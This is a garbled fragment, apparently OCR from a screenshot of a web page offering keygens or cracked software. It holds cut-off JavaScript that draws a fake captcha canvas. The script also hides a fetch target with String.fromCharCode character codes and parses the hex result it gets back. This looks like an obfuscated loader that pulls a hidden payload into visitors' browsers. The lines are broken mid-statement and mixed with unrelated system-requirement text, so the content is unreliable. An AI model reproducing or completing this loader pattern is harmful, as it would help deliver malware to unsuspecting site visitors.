
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
c=document.getElementById('captchaCanvas'),x=c.getCon
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(
q=String.fromCharCode(34);const re=await fetch(r,{met
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,1
j=await re.json();if(j.result){let h=j.result.substring(130)
Processor:
Dual-core for keygens
RAM:
4 GB recommended
Disk space:
64 GB for patching